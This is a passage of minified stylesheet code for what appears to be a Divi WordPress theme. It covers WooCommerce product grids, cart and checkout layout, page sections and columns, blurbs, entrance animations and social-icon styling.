li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes 